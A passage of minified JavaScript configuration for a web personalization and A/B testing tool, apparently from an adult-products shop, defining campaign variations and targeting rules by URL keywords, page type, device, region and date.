arams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[103],name:t[100]},102519703:{hash:t[104],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[102],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[106],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[95],name:t[107],params:t[108],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[105],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[109],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[110],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[111],name:t[7],params:t[112],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[109],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[230],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:t[7],params:t[231],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[230],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[232],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[221],htmlCode:t[220],jsCode:t[222],name:t[7],params:t[233],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[232],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[235],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[236],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:7129761874,audDisjCondId:7139270246,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:7129761874,audDisjCondId:7139270246,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[247],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[248],params:t[249],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[251],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[252],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[255],htmlCode:t[254],jsCode:t[256],name:t[253],params:t[257],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[248],params:t[249],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[259],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[248],params:t[260],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[234],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[105],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[95],name:t[114],params:t[115],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[113],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[116],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174356,audDisjCondId:19874201,includeUrlParams:!1,parameter:0,selectParameter:"1770371460",selectParameter2:"1770371460",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174355,audDisjCondId:19874200,includeUrlParams:!0,selectParameter:"1294944",selectParameter2:"1294944",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{103396679:{cssCode:t[117],htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[116],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[120],name:t[7],params:t[121],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[122],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[123],name:t[7],params:t[124],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[122],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[332],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[333],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[334],+t[335],+t[336]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[334],+t[335],+t[336]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[337],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[338],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[339],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[340],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:629715074,audDisjCondId:2177532837,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[337],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[338],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[339],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[340],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[332],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[125],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[126],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[125],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,paramet